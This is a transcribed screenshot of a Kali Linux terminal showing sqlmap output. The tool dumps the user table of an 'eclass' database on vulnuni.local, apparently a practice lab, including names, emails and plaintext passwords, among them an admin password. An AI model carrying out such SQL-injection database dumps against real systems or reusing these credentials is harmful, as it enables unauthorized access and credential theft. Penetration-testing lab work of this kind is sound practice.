 Applications Places Terminal mar 30 22:50 1
root@kali: ~
[22:39:59] [INFO] retrieved: 4 [29/1807]
[22:40:04] [INFO] retrieved: perez.s
Database: eclass
Table: user
[4 entries]
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------
+
| inst_id | user_id | am | nom | email | phone | prenom | statut | username | password | department
|
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------
+
| NULL | 2 | NULL | Smith | smith.j@gmail.com | NULL | John | 1 | smith.j | smith.j.1971 | 4
|
| NULL | 1 | <blank> | admin | adminvulnuni@gmail.com | NULL | admin | 1 | admin | ilikecats89 | NULL
|
| NULL | 3 | 1758694758 | Garris | garris.e@gmail.com | NULL | Erick | 5 | garris.e | hf74nd9dmw | 4
|
| NULL | 4 | 5684758210 | Perez | perez.s@gmail.com | NULL | Stephanie | 5 | perez.s | i74nw02nm3 | 4
|
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------
+
[22:40:33] [INFO] table 'eclass.`user`' dumped to CSV file '/root/.sqlmap/output/vulnuni.local/dump/eclass/user.csv'
[22:40:33] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-03302020_
1017pm.csv'
[*] ending @ 22:40:33 /2020-03-30/
root@kali:~#
root@kali:~#
[0] 0:Explotation* 1:Ping Machine- 2:Nmap search Hosts "kali" 22:50 30-mar-20